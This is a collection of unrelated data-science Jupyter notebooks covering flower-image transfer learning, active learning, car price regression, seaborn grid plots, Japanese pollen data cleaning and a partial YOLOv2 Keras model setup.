train_data = tfds.load('tf_flowers', split="train[:80%]", as_supervised=True)
test_data = tfds.load('tf_flowers', split="train[80%:100%]", as_supervised=True)
train_data = train_data.shuffle(1000).map(preprocess).batch(batch_size).prefetch(1)
test_data = test_data.map(preprocess).batch(batch_size).prefetch(1)
except(Exception):
# split the data into train and test data with a 8:2 ratio
train_split, test_split = tfds.Split.TRAIN.subsplit([8, 2])
train_data = tfds.load('tf_flowers', split=train_split, as_supervised=True)
test_data = tfds.load('tf_flowers', split=test_split, as_supervised=True)
train_data = train_data.shuffle(1000).map(preprocess).batch(batch_size).prefetch(1)
test_data = test_data.map(preprocess).batch(batch_size).prefetch(1)
# show some images from the dataset
helpers.plot_images(train_data.unbatch().take(9).map(lambda x, y: ((x + 1) / 2, y)), class_names)
```
## Definition and Training
```
from tensorflow.keras.applications.xception import Xception
from tensorflow.keras.layers import GlobalAveragePooling2D
# build a transfer learning model with Xception and a new Fully-Connected-Classifier
base_model = Xception(
weights='imagenet',
include_top=False
)
model = GlobalAveragePooling2D()(base_model.output)
model = Dropout(0.5)(model)
# include new Fully-Connected-Classifier
output_layer = Dense(n_classes, activation='softmax')(model)
# create Model
model = Model(base_model.input, output_layer)
model.summary()
# set the pretrained layers to not trainable because
# there are already trained and we don't want to destroy
# their weights
for layer in base_model.layers:
layer.trainable = False
```

```
model.compile(
optimizer=tf.keras.optimizers.SGD(lr=0.2, momentum=0.9, decay=0.01),
loss='sparse_categorical_crossentropy',
metrics=['accuracy']
)
history = model.fit(
train_data,
epochs=5,
validation_data=test_data
)
```

```
# to finetune the model, we have to set more layers to trainable
# and reduce the learning rate drastically to prevent
# destroying of weights
for layer in base_model.layers:
layer.trainable = True
# reduce the learning rate to not damage the pretrained weights
# model will need longer to train because all the layers are trainable
model.compile(
optimizer=tf.keras.optimizers.SGD(lr=0.01, momentum=0.9, decay=0.001),
loss='sparse_categorical_crossentropy',
metrics=['accuracy']
)
history_finetune=model.fit(
train_data,
epochs=10,
validation_data=test_data
)
```
## Visualization and Evaluation
```
# add the two histories and print the diagram
helpers.plot_two_histories(history, history_finetune)
```
# Transfer Learning with Data Augmentation
## Model Definition
```
from tensorflow.keras.applications.xception import Xception
from tensorflow.keras.layers import GlobalAveragePooling2D
# build a transfer learning model with Xception and a new Fully-Connected-Classifier
base_model_data_augmentation = Xception(
weights='imagenet',
include_top=False
)
model = GlobalAveragePooling2D()(base_model_data_augmentation.output)
model = Dropout(0.5)(model)
# include new Fully-Connected-Classifier
output_layer = Dense(n_classes, activation='softmax')(model)
# create Model
data_augmentation_model = Model(base_model_data_augmentation.input, output_layer)
```
## Adjust Data Augmentation
```
# resize the images to a uniform size
def preprocess_with_data_augmentation(image, label):
resized_image = tf.image.resize(image, [224, 224])
# data augmentation with Tensorflow
augmented_image = tf.image.random_flip_left_right(resized_image)
augmented_image = tf.image.random_hue(augmented_image, 0.08)
augmented_image = tf.image.random_saturation(augmented_image, 0.6, 1.6)
augmented_image = tf.image.random_brightness(augmented_image, 0.05)
augmented_image = tf.image.random_contrast(augmented_image, 0.7, 1.3)
# run Xceptions preprocessing function
preprocessed_image = tf.keras.applications.xception.preprocess_input(augmented_image)
return preprocessed_image, label
batch_size = 32
try:
train_data = tfds.load('tf_flowers', split="train[:80%]", as_supervised=True)
except(Exception):
# split the data into train and test data with a 8:2 ratio
train_split, test_split = tfds.Split.TRAIN.subsplit([8, 2])
train_data = tfds.load('tf_flowers', split=train_split, as_supervised=True)
augmented_train_data = train_data.map(preprocess_with_data_augmentation).batch(batch_size).prefetch(1)
```
## Training
```
# set the pretrained layers to not trainable because
# there are already trained and we don't want to destroy
# their weights
for layer in base_model_data_augmentation.layers:
layer.trainable = False
data_augmentation_model.compile(
optimizer=tf.keras.optimizers.SGD(lr=0.2, momentum=0.9, decay=0.01),
loss='sparse_categorical_crossentropy',
metrics=['accuracy']
)
history_data_augmentation = data_augmentation_model.fit(
augmented_train_data,
epochs=3,
validation_data=test_data
)
```
## Finetuning
```
# to finetune the model, we have to set more layers to trainable
# and reduce the learning rate drastically to prevent
# destroying of weights
for layer in base_model_data_augmentation.layers:
layer.trainable = True
# reduce the learning rate to not damage the pretrained weights
# model will need longer to train because all the layers are trainable
data_augmentation_model.compile(
optimizer=tf.keras.optimizers.SGD(lr=0.01, momentum=0.9, decay=0.001),
loss='sparse_categorical_crossentropy',
metrics=['accuracy']
)
history_finetune_data_augmentation = data_augmentation_model.fit(
augmented_train_data,
epochs=30,
validation_data=test_data
)
```
## Visualization
```
# add the two histories and print the diagram
helpers.plot_two_histories(history_data_augmentation, history_finetune_data_augmentation)
```
|
github_jupyter
|
# Example of simple use of active learning API
Compare 3 query strategies: random sampling, uncertainty sampling, and active search.
Observe how we trade off between finding targets and accuracy.
# Imports
```
import warnings
warnings.filterwarnings(action='ignore', category=RuntimeWarning)
from matplotlib import pyplot as plt
import numpy as np
from sklearn.base import clone
from sklearn.datasets import make_moons
from sklearn.svm import SVC
import active_learning
from active_learning.utils import *
from active_learning.query_strats import random_sampling, uncertainty_sampling, active_search
%matplotlib inline
np.random.seed(0)
```
# Load toy data
Have a little binary classification task that is not linearly separable.
```
X, y = make_moons(noise=0.1, n_samples=200)
plt.scatter(X[y==0,0], X[y==0,1])
plt.scatter(X[y==1,0], X[y==1,1])
```
# Training Models
```
# Our basic classifier will be a SVM with rbf kernel
base_clf = SVC(probability=True)
# size of the initial labeled set
init_L_size = 5
# Make 30 queries
n_queries = 30
# set random state for consistency in training data
random_state = 123
```
### Random Sampling
```
random_experiment_data = perform_experiment(
X, y,
base_estimator=clone(base_clf),
query_strat=random_sampling,
n_queries=n_queries,
init_L_size=init_L_size,
random_state=random_state
)
```
### Uncertainty Sampling
```
uncertainty_experiment_data = perform_experiment(
X, y,
base_estimator=clone(base_clf),
query_strat=uncertainty_sampling,
n_queries=n_queries,
init_L_size=init_L_size,
random_state=random_state
)
```
### Active Search
```
as_experiment_data = perform_experiment(
X, y,
base_estimator=clone(base_clf),
query_strat=active_search,
n_queries=n_queries,
init_L_size=init_L_size,
random_state=random_state
)
```
# Compare
```
xx = np.arange(n_queries)
plt.plot(xx, random_experiment_data["accuracy"], label="Random")
plt.plot(xx, uncertainty_experiment_data["accuracy"], label="Uncertainty")
plt.plot(xx, as_experiment_data["accuracy"], label="AS")
plt.title("Accuracy on Test Set vs Num Queries")
plt.ylabel("accuracy")
plt.xlabel("# queries")
plt.legend()
plt.plot(xx, random_experiment_data["history"], label="Random")
plt.plot(xx, uncertainty_experiment_data["history"], label="Uncertainty")
plt.plot(xx, as_experiment_data["history"], label="AS")
plt.title("Number of targets found")
plt.ylabel("# of targets")
plt.xlabel("# queries")
plt.legend()
```
|
github_jupyter
|
<a href="https://colab.research.google.com/github/aruanalucena/Car-Price-Prediction-Machine-Learning/blob/main/Car_Price_Prediction_.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
# **Car Price Prediction with python**.
# **Previsão de carrro com Python**.


```
%%html
<h1><marquee style='width: 100% ', font color= 'arrows';><b>Car Price Prediction </b></marquee></h1>
```
# Importing the Dependencies
# <font color = 'blue'> Importando as bibliotecas
***
```
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
import seaborn as sns
from sklearn.linear_model import LinearRegression
from sklearn.model_selection import train_test_split
from sklearn.linear_model import Lasso
from sklearn import metrics
```
# Data Collection and Data Analisys
# <font color='blue'> Coleta e Análise dos Dados
- loading the data from csv file to pandas DataFrame
-<font color='blue'> Carregando o dados em csv para o pandas DataFrame
***
```
car_data= pd.read_csv('/content/car data.csv')
print(car_data)
car_data.head()
```
- Checking the number of rows and columns in the data frame
-<font color='blue'> Checando numero de linhas e colunas do data frame
***
```
car_data.shape
```
- Getting some information about the dataset
-<font color='blue'> Pegando algumas informações dos dados
***
```
car_data.info()
```
- Checking the number of missing values
-<font color='blue'> Checando o numero de valores faltantes
***
```
car_data.isnull().sum()
```
- Checking the distribution of categorical data
-<font color='blue'> Checando a distribuição dos dados categoricos
***
```
print(car_data.Fuel_Type.value_counts())
print(car_data.Seller_Type.value_counts())
print(car_data.Transmission.value_counts())
```
- Encoding the Categorical Data
- <font color='blue'> Codificação de dados categoricos
```
# encoding "Fuel_Type"Column
car_data.replace({'Fuel_Type' :{'Petrol':0,'Diesel':1,'CNG':2}},inplace=True)
# encoding "Seller_Type"Column
car_data.replace({'Seller_Type' :{'Dealer':0,'Individual':1}},inplace=True)
# encoding "Transmission"Column
car_data.replace({'Transmission' :{'Manual':0,'Automatic':1}},inplace=True)
car_data.head()
```
- Splitting the data into Training data and Test data
- <font color='blue'> Divisão do dados en treino e teste
***
```
X = car_data.drop(['Car_Name', 'Selling_Price'], axis=1)
Y = car_data['Selling_Price']
print(X)
print(Y)
```
- Splitting the data target
- <font color='blue'>
***
```
X_train, X_test, Y_train, Y_test = train_test_split(X,Y, test_size=0.1, random_state=2)
```
- Model Training --> Linear Regression
-<font color='blue'>Modelo de Treino --> Linear regression
***
# Construindo o Modelo
- Training the Model
-<font color='blue'> Treinando o Modelo
***
- Loading the Model
- <font color='blue'>Carregando o Modelo
```
lin_reg_model = LinearRegression()
lin_reg_model.fit(X_train, Y_train)
```
# Avaliação do Modelo
- Model Evaluation
-<font color='blue'>Avaliação do Modelo
- Accuracy on training data
- <font color = 'blue'>Precisão dos dados de treino
***
```
train_data_prediction = lin_reg_model.predict(X_train)
print(train_data_prediction)
```
- R squared error
- <font color = 'blue'>R erro quadratico
***
```
error_score = metrics.r2_score(Y_train, train_data_prediction)
print(' R squared Error : ', error_score)
```
- Visualizing the actual Prices and predicted prices
- <font color = 'blue'>Visualização dos preços reais e dos preços previstos
***
```
plt.scatter(Y_train, train_data_prediction)
plt.xlabel( 'Actual Prices/Preço Atual')
plt.ylabel('Predicted Prices / Preço Previsto')
plt.title('Actual prices vs Predicted Price')
plt.show()
test_data_prediction = lin_reg_model.predict(X_test)
error_score = metrics.r2_score(Y_test, test_data_prediction)
print(" R squared Error : ", error_score)
plt.scatter(Y_test, test_data_prediction)
plt.xlabel( 'Actual Prices/Preço Atual')
plt.ylabel('Predicted Prices / Preço Previsto')
plt.title('Actual prices vs Predicted Price')
plt.show()
```
# Lasso Regression
```
lass_reg_model = Lasso()
lass_reg_model.fit(X_train, Y_train)
train_data_prediction = lass_reg_model.predict(X_train)
print(train_data_prediction)
train_data_prediction= lass_reg_model.predict(X_train)
error_score = metrics.r2_score(Y_test, test_data_prediction)
print(' R squared Error : ', error_score)
plt.scatter(Y_test, test_data_prediction)
plt.xlabel( 'Actual Prices/Preço Atual')
plt.ylabel('Predicted Prices / Preço Previsto')
plt.title('Actual prices vs Predicted Price')
plt.show()
```
# The end
***
```
```
|
github_jupyter
|
```
import seaborn as sns
import matplotlib.pyplot as plt
sns.set(style="ticks")
%matplotlib inline
import numpy as np
np.random.seed(sum(map(ord, "axis_grids")))
```
```
tips = sns.load_dataset("tips")
g = sns.FacetGrid(tips, col="time")
```
```
g = sns.FacetGrid(tips, col="time")
g.map(plt.hist, "tip");
```
```
g = sns.FacetGrid(tips, col="sex", hue="smoker")
g.map(plt.scatter, "total_bill", "tip", alpha=.7)
g.add_legend();
```
```
g = sns.FacetGrid(tips, row="smoker", col="time", margin_titles=True)
g.map(sns.regplot, "size", "total_bill", color=".3", fit_reg=False, x_jitter=.1);
```
```
g = sns.FacetGrid(tips, col="day", height=4, aspect=.5)
g.map(sns.barplot, "sex", "total_bill");
```
```
ordered_days = tips.day.value_counts().index
g = sns.FacetGrid(tips, row="day", row_order=ordered_days,
height=1.7, aspect=4,)
g.map(sns.distplot, "total_bill", hist=False, rug=True);
```
```
pal = dict(Lunch="seagreen", Dinner="gray")
g = sns.FacetGrid(tips, hue="time", palette=pal, height=5)
g.map(plt.scatter, "total_bill", "tip", s=50, alpha=.7, linewidth=.5, edgecolor="white")
g.add_legend();
```
```
g = sns.FacetGrid(tips, hue="sex", palette="Set1", height=5, hue_kws={"marker": ["^", "v"]})
g.map(plt.scatter, "total_bill", "tip", s=100, linewidth=.5, edgecolor="white")
g.add_legend();
```
```
attend = sns.load_dataset("attention").query("subject <= 12")
g = sns.FacetGrid(attend, col="subject", col_wrap=4, height=2, ylim=(0, 10))
g.map(sns.pointplot, "solutions", "score", color=".3", ci=None);
```
```
with sns.axes_style("white"):
g = sns.FacetGrid(tips, row="sex", col="smoker", margin_titles=True, height=2.5)
g.map(plt.scatter, "total_bill", "tip", color="#334488", edgecolor="white", lw=.5);
g.set_axis_labels("Total bill (US Dollars)", "Tip");
g.set(xticks=[10, 30, 50], yticks=[2, 6, 10]);
g.fig.subplots_adjust(wspace=.02, hspace=.02);
```
```
g = sns.FacetGrid(tips, col="smoker", margin_titles=True, height=4)
g.map(plt.scatter, "total_bill", "tip", color="#338844", edgecolor="white", s=50, lw=1)
for ax in g.axes.flat:
ax.plot((0, 50), (0, .2 * 50), c=".2", ls="--")
g.set(xlim=(0, 60), ylim=(0, 14));
```
```
from scipy import stats
def quantile_plot(x, **kwargs):
qntls, xr = stats.probplot(x, fit=False)
plt.scatter(xr, qntls, **kwargs)
g = sns.FacetGrid(tips, col="sex", height=4)
g.map(quantile_plot, "total_bill");
```
```
def qqplot(x, y, **kwargs):
_, xr = stats.probplot(x, fit=False)
_, yr = stats.probplot(y, fit=False)
plt.scatter(xr, yr, **kwargs)
g = sns.FacetGrid(tips, col="smoker", height=4)
g.map(qqplot, "total_bill", "tip");
```
```
g = sns.FacetGrid(tips, hue="time", col="sex", height=4)
g.map(qqplot, "total_bill", "tip")
g.add_legend();
```
```
g = sns.FacetGrid(tips, hue="time", col="sex", height=4,
hue_kws={"marker": ["s", "D"]})
g.map(qqplot, "total_bill", "tip", s=40, edgecolor="w")
g.add_legend();
```
```
def hexbin(x, y, color, **kwargs):
cmap = sns.light_palette(color, as_cmap=True)
plt.hexbin(x, y, gridsize=15, cmap=cmap, **kwargs)
with sns.axes_style("dark"):
g = sns.FacetGrid(tips, hue="time", col="time", height=4)
g.map(hexbin, "total_bill", "tip", extent=[0, 50, 0, 10]);
```
```
iris = sns.load_dataset("iris")
g = sns.PairGrid(iris)
g.map(plt.scatter);
```
```
g = sns.PairGrid(iris)
g.map_diag(plt.hist)
g.map_offdiag(plt.scatter);
```
```
g = sns.PairGrid(iris, hue="species")
g.map_diag(plt.hist)
g.map_offdiag(plt.scatter)
g.add_legend();
```
```
g = sns.PairGrid(iris, vars=["sepal_length", "sepal_width"], hue="species")
g.map(plt.scatter);
```
```
g = sns.PairGrid(iris)
g.map_upper(plt.scatter)
g.map_lower(sns.kdeplot)
g.map_diag(sns.kdeplot, lw=3, legend=False);
```
```
g = sns.PairGrid(tips, y_vars=["tip"], x_vars=["total_bill", "size"], height=4)
g.map(sns.regplot, color=".3")
g.set(ylim=(-1, 11), yticks=[0, 5, 10]);
```
```
g = sns.PairGrid(tips, hue="size", palette="GnBu_d")
g.map(plt.scatter, s=50, edgecolor="white")
g.add_legend();
```
```
sns.pairplot(iris, hue="species", height=2.5);
```
```
g = sns.pairplot(iris, hue="species", palette="Set2", diag_kind="kde", height=2.5)
```
|
github_jupyter
|
**handson用資料としての注意点**
普通、同じセル上で何度も試行錯誤するので、最終的に上手くいったセルしか残らず、失敗したセルは残りませんし、わざわざ残しません。
今回はhandson用に 試行・思考過程を残したいと思い、エラーやミスが出ても下のセルに進んで処理を実行するようにしています。
notebookのセル単位の実行ができるからこそのやり方かもしれません。良い。
(下のセルから文は常体で書きます。)
kunai (@jdgthjdg)
---
# ここまでの処理を整理して、2008〜2019のデータを繋いでみる
## xls,xlsxファイルを漁る
```
from pathlib import Path
base_dir = Path("../../../data") # 相対パスが違うかも ../ の調整でいけるはず・・・
base_dir.exists()
list(base_dir.glob("*_kansai/*"))
p = list(base_dir.glob("*_kansai/*"))[0]
p.name
kansai_kafun_files = []
for p in base_dir.glob("*_kansai/*"):
# AMeDASだけ弾く
if not p.name.startswith("AMeDAS"):
kansai_kafun_files.append(p)
kansai_kafun_files
```
lock ファイルが混じってしまった。<BR>
AMeDASだけ弾くと .lockファイルも入ってしまう(この時私がこのファイルをエクセル互換ソフトで開いていたため、.lockファイルが生成された)ので、<br>
試しに **読めない文字 ( ë╘ò▓âfü[â )** で引っ掛けてみる
```
kansai_kafun_files = []
for p in base_dir.glob("*_kansai/*"):
# AMeDASだけ弾くと .lockファイルも入ってしまうので、読めない謎の文字で引っ掛けてみる
if p.name.startswith("ë╘ò▓âfü[â"):
kansai_kafun_files.append(p)
kansai_kafun_files
```
いけた(環境によっていけないみたいなので、その時は一つ上の、AMeDASを弾くパターンで)
ソートしてもいいけど、どのみち日付データはとるのでこのまま
---
# 今までの処理を適用していく
```
%matplotlib inline
import matplotlib.pyplot as plt
import pandas as pd
import numpy as np
#設定でDataFrameなどが長く表示されないようにします(画面領域の消費を抑えてhandsonをしやすくするため)
# 長い場合の途中の省略表示(...)を出す閾値の設定(折り返しとは無関係)
pd.set_option('max_rows',10)
pd.set_option('max_columns',20) # これを超えたら全部は表示しない。 A B C ... X Y Z のように途中を省く。
p = kansai_kafun_files[-1]
print(p)
df = pd.read_excel(p, skiprows=1).iloc[:,:-2]
df
str_concat_h0_23 = df["年"].astype(str)+"/"+df["月"].astype(str)+"/"+df["日"].astype(str)+"/"+(df["時"]-1).astype(str) # 時から1引いてる
df["date_hour"] = pd.to_datetime(str_concat_h0_23, format="%Y/%m/%d/%H")
df.set_index("date_hour", inplace=True)
df = df.drop(columns=["年","月","日","時",]) # こっちでも全然良い
df
```
# ここまでを関数にする
多くの試行錯誤があったがこれだけのコードに圧縮された・・・
```
def load_kafun_excel(path):
df = pd.read_excel(path, skiprows=1).iloc[:,:-2]
str_concat_h0_23 = df["年"].astype(str)+"/"+df["月"].astype(str)+"/"+df["日"].astype(str)+"/"+(df["時"]-1).astype(str) # 時から1引いてる
df["date_hour"] = pd.to_datetime(str_concat_h0_23, format="%Y/%m/%d/%H")
df.set_index("date_hour", inplace=True)
df = df.drop(columns=["年","月","日","時",]) # こっちでも全然良い
return df
load_kafun_excel(p)
```
## for文で回す
```
kansai_kafun_files
kafun_df_list = []
for p in kansai_kafun_files:
df = load_kafun_excel(p)
kafun_df_list.append(df)
kafun_df_list[0].shape
```
# リスト内のdfを行方向(縦方向, y方向)に連結する
### **[pd.concat](https://pandas.pydata.org/pandas-docs/stable/reference/api/pandas.concat.html)**
df の連結/結合/マージ
http://pandas.pydata.org/pandas-docs/stable/user_guide/merging.html
```
kafun = pd.concat(kafun_df_list, axis=1)
kafun.shape
kafun.columns
```
<br>
ミスってcolumnsの数が成長した。横方向につながっている
<br>
<br>
```
kafun = pd.concat(kafun_df_list, axis=0) # Warning
```
warning された。 今後ソートしないとのこと
```
kafun = pd.concat(kafun_df_list, axis=0, sort=False)
kafun.shape
```
このaxis方向でも columns が倍くらいに増えている・・・
```
kafun.columns
```
恐らく年が変わった時に列の名前が変わったようだ(多分担当者も)
データのフォーマットが変わると、恐ろしく面倒なことが起きる・・・
```
kafun_df_list[0].columns
kafun_df_list[1].columns
```
# 想像以上に全然違う・・・
ファイル名をみる
```
kansai_kafun_files[0].name
kansai_kafun_files[1].name
```
xlsとxlsxの頃から変わったのかも? とりあえず ロードした時にcolumnsを表示する雑な関数を作って試す
```
def show_columns(path):
df = pd.read_excel(path, skiprows=1).iloc[:,:-2]
return df.columns
for p in kansai_kafun_files:
print(p, show_columns(p))
```
<br>
年が順不同で見にくいので結局ソートしてみる
```
sorted(kansai_kafun_files)
```
---
**もしソートがうまくいかないパスだったら sorted の key=を設定する**
```
p.name[10:14] # ファイル名から年を抜き出すスライスがこれだった
# フォルダ名にかかわらず、ファイル名の 20xx で数値のソートされる
sorted(kansai_kafun_files, key=lambda x:int(x.name[10:14]))
sorted(kansai_kafun_files, key=lambda x: (-1)*int(x.name[10:14])) # マイナスにすれば逆になるのが分かる
```
<br>
ソート後にまた columns を見る
```
for p in sorted(kansai_kafun_files):
print(p, show_columns(p))
```
---
2015年にxlsxに変わった途端に・・・<br>
これでは元データのエクセルか、ウェブページの注釈的なものを探さないと追跡ができない
もういちどエクセルを見てみると、
古いデータには、 "地点" という別のシートがあった!
sheet_nameには文字列以外にもindexが使えるとdocumentに書いてあった。
誰かのブログをコピってるだけだったら気づけなかったかもしれない。(自戒)
```
names = pd.read_excel("../../../data/2008_kansai/ë╘ò▓âfü[â^2008(è╓É╝).xls", sheet_name=1)
names
```
## 列名をrenameするmapperを作る
ここからは適当にメソッドを探して対処していくしかない。。
pandas力が試される・・・
mappingするなら辞書が良いから辞書っぽいのを探す
```
names["地点名"].to_dict()
```
<br>
key:value が index:列の値 となるdictができたので、index を "地点名" 列にして、"施設名" との .to_dictすれば良さそう
```
rename_mapper = names.set_index("地点名")["施設名"].to_dict()
rename_mapper
```
これ。きた。
```
df.rename(columns=rename_mapper).head(1)
# OK
```
関数に埋め込む
```
def load_kafun_excel_renamed_columns(path):
df = pd.read_excel(path, skiprows=1).iloc[:,:-2]
try:
name = pd.read_excel(path, sheet_name=1)
rename_mapper = names.set_index("地点名")["施設名"].to_dict()
df = df.rename(columns=rename_mapper)
except Exception as e:
print(path, e)
str_concat_h0_23 = df["年"].astype(str)+"/"+df["月"].astype(str)+"/"+df["日"].astype(str)+"/"+(df["時"]-1).astype(str) # 時から1引いてる
df["date_hour"] = pd.to_datetime(str_concat_h0_23, format="%Y/%m/%d/%H")
df.set_index("date_hour", inplace=True)
df = df.drop(columns=["年","月","日","時",]) # こっちでも全然良い
return df
kafun_df_list = []
for p in sorted(kansai_kafun_files):
df = load_kafun_excel_renamed_columns(p)
kafun_df_list.append(df)
kafun_renamed = pd.concat(kafun_df_list, axis=0, sort=False)
kafun_renamed.shape
```
xlsxだけエラーになってくれてるのでxlsでは読み込めているようだ
果たして結果は?
```
kafun_renamed.columns
```
---
似た名前を探すためにソートしてみる
```
kafun_renamed.columns.sort_values()
```
---
**'北山緑化植物園','北山緑化植物園(西宮市都市整備公社)'**
**'西播磨', '西播磨県民局西播磨総合庁舎'** とか同一では?
列名のゆらぎが・・・(予想はしていたがこれを全部追うのは大変なので今回はパス!)
ここでHPをもう一度見てみると。
http://kafun.taiki.go.jp/library.html#4
>彦根地方気象台 彦根市城町2丁目5-25 彦根 平成29年度に彦根市役所から移設
>舞鶴市西コミュニティセンター 舞鶴市字南田辺1番地 舞鶴 平成29年度に京都府中丹東保健所より移設
## 追っかけるのも大変、かつ、そこまでを求めていないため、今回は少ないデータも全部残して次へ進む
---
## (今回はしないが)もし少ないものを弾きたいなら
全部の対応を探すのは流石に厳しそうなので、各列での NaNの値を数えてみて、NaNの値が少ないものは2008〜2018まで列名がつながっていると判断する
**count()** がそれに当たる
**sort_values** でソートしている
```
kafun_renamed.count().sort_values(ascending=True).head(10)
kafun_renamed.count().sort_values(ascending=False).head(10) # Falseにしなくても、上のコードをtailにするだけでも良い
```
---
# 一旦ここまでのデータをpickleに保存
ここまでの処理で生成したDataFrameをpickleで保存しておく。
pickle にしておくと読み込みも一瞬。
最初からcsvなどを読んで成形して・・・を行うコードを書かなくても良いので、一時的なセーブデータとしては重宝する!(日付のパースなどの処理をやり直さなくて良いので高速)
```
kafun_renamed
kafun_renamed.to_pickle("kafun03.pkl")
```
# 現状のデータをplotしてみる
```
kafun_renamed.京都府立医科大学.plot()
kafun_renamed.plot(legend=False)
kafun_renamed.tail()
```
|
github_jupyter
|
**Outline of Steps**
+ Initialization
+ Download COCO detection data from http://cocodataset.org/#download
+ http://images.cocodataset.org/zips/train2014.zip <= train images
+ http://images.cocodataset.org/zips/val2014.zip <= validation images
+ http://images.cocodataset.org/annotations/annotations_trainval2014.zip <= train and validation annotations
+ Run this script to convert annotations in COCO format to VOC format
+ https://gist.github.com/chicham/6ed3842d0d2014987186#file-coco2pascal-py
+ Download pre-trained weights from https://pjreddie.com/darknet/yolo/
+ https://pjreddie.com/media/files/yolo.weights
+ Specify the directory of train annotations (train_annot_folder) and train images (train_image_folder)
+ Specify the directory of validation annotations (valid_annot_folder) and validation images (valid_image_folder)
+ Specity the path of pre-trained weights by setting variable *wt_path*
+ Construct equivalent network in Keras
+ Network arch from https://github.com/pjreddie/darknet/blob/master/cfg/yolo-voc.cfg
+ Load the pretrained weights
+ Perform training
+ Perform detection on an image with newly trained weights
+ Perform detection on an video with newly trained weights
# Initialization
```
from keras.models import Sequential, Model
from keras.layers import Reshape, Activation, Conv2D, Input, MaxPooling2D, BatchNormalization, Flatten, Dense, Lambda
from keras.layers.advanced_activations import LeakyReLU
from keras.callbacks import EarlyStopping, ModelCheckpoint, TensorBoard
from keras.optimizers import SGD, Adam, RMSprop
from keras.layers.merge import concatenate
import matplotlib.pyplot as plt
import keras.backend as K
import tensorflow as tf
import imgaug as ia
from tqdm import tqdm
from imgaug import augmenters as iaa
import numpy as np
import pickle
import os, cv2
from preprocessing import parse_annotation, BatchGenerator
from utils import WeightReader, decode_netout, draw_boxes
os.environ["CUDA_DEVICE_ORDER"] = "PCI_BUS_ID"
os.environ["CUDA_VISIBLE_DEVICES"] = "0"
%matplotlib inline
LABELS = ["car", "truck", "pickup", "tractor", "camping car", "boat","motorcycle", "van", "other", "plane"]
IMAGE_H, IMAGE_W = 416, 416
GRID_H, GRID_W = 13 , 13
BOX = 5
CLASS = len(LABELS)
CLASS_WEIGHTS = np.ones(CLASS, dtype='float32')
OBJ_THRESHOLD = 0.3#0.5
NMS_THRESHOLD = 0.3#0.45
ANCHORS = [0.88,1.69, 1.18,0.7, 1.65,1.77,1.77,0.9, 3.75, 3.57],
NO_OBJECT_SCALE = 1.0
OBJECT_SCALE = 5.0
COORD_SCALE = 1.0
CLASS_SCALE = 1.0
BATCH_SIZE = 16
WARM_UP_BATCHES = 0
TRUE_BOX_BUFFER = 50
wt_path = 'full_yolo_backend.h5'
train_image_folder = 'train_image_folder/'
train_annot_folder = 'train_annot_folder/'
valid_image_folder = 'valid_image_folder/'
valid_annot_folder = 'valid_annot_folder/'
```
# Construct the network
```
# the function to implement the orgnization layer (thanks to github.com/allanzelener/YAD2K)
def space_to_depth_x2(x):
return tf.space_to_depth(x, block_size=2)
input_image = Input(shape=(IMAGE_H, IMAGE_W, 3))
true_boxes = Input(shape=(1, 1, 1, TRUE_BOX_BUFFER , 4))
# Layer 1
x = Conv2D(32, (3,3), strides=(1,1), padding='same', name='conv_1', use_bias=False)(input_image)
x = BatchNormalization(name='norm_1')(x)
x = LeakyReLU(alpha=0.1)(x)
x = MaxPooling2D(pool_size=(2, 2))(x)
# Layer 2
x = Conv2D(64, (3,3), strides=(1,1), padding='same', name='conv_2', use_bias=False)(x)
x = BatchNormalization(name='norm_2')(x)
x = LeakyReLU(alpha=0.1)(x)
x = MaxPooling2D(pool_size=(2, 2))(x)
# Layer 3
x = Conv2D(128, (3,3), strides=(1,1), padding='same', name='conv_3', use_bias=False)(x)
x = BatchNormalization(name='norm_3')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 4
x = Conv2D(64, (1,1), strides=(1,1), padding='same', name='conv_4', use_bias=False)(x)
x = BatchNormalization(name='norm_4')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 5
x = Conv2D(128, (3,3), strides=(1,1), padding='same', name='conv_5', use_bias=False)(x)
x = BatchNormalization(name='norm_5')(x)
x = LeakyReLU(alpha=0.1)(x)
x = MaxPooling2D(pool_size=(2, 2))(x)
# Layer 6
x = Conv2D(256, (3,3), strides=(1,1), padding='same', name='conv_6', use_bias=False)(x)
x = BatchNormalization(name='norm_6')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 7
x = Conv2D(128, (1,1), strides=(1,1), padding='same', name='conv_7', use_bias=False)(x)
x = BatchNormalization(name='norm_7')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 8
x = Conv2D(256, (3,3), strides=(1,1), padding='same', name='conv_8', use_bias=False)(x)
x = BatchNormalization(name='norm_8')(x)
x = LeakyReLU(alpha=0.1)(x)
x = MaxPooling2D(pool_size=(2, 2))(x)
# Layer 9
x = Conv2D(512, (3,3), strides=(1,1), padding='same', name='conv_9', use_bias=False)(x)
x = BatchNormalization(name='norm_9')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 10
x = Conv2D(256, (1,1), strides=(1,1), padding='same', name='conv_10', use_bias=False)(x)
x = BatchNormalization(name='norm_10')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 11
x = Conv2D(512, (3,3), strides=(1,1), padding='same', name='conv_11', use_bias=False)(x)
x = BatchNormalization(name='norm_11')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 12
x = Conv2D(256, (1,1), strides=(1,1), padding='same', name='conv_12', use_bias=False)(x)
x = BatchNormalization(name='norm_12')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 13
x = Conv2D(512, (3,3), strides=(1,1), padding='same', name='conv_13', use_bias=False)(x)
x = BatchNormalization(name='norm_13')(x)
x = LeakyReLU(alpha=0.1)(x)
skip_connection = x
x = MaxPooling2D(pool_size=(2, 2))(x)
# Layer 14
x = Conv2D(1024, (3,3), strides=(1,1), padding='same', name='conv_14', use_bias=False)(x)
x = BatchNormalization(name='norm_14')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 15
x = Conv2D(512, (1,1), strides=(1,1), padding='same', name='conv_15', use_bias=False)(x)
x = BatchNormalization(name='norm_15')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 16
x = Conv2D(1024, (3,3), strides=(1,1), padding='same', name='conv_16', use_bias=False)(x)
x = BatchNormalization(name='norm_16')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 17
x = Conv2D(512, (1,1), strides=(1,1), padding='same', name='conv_17', use_bias=False)(x)
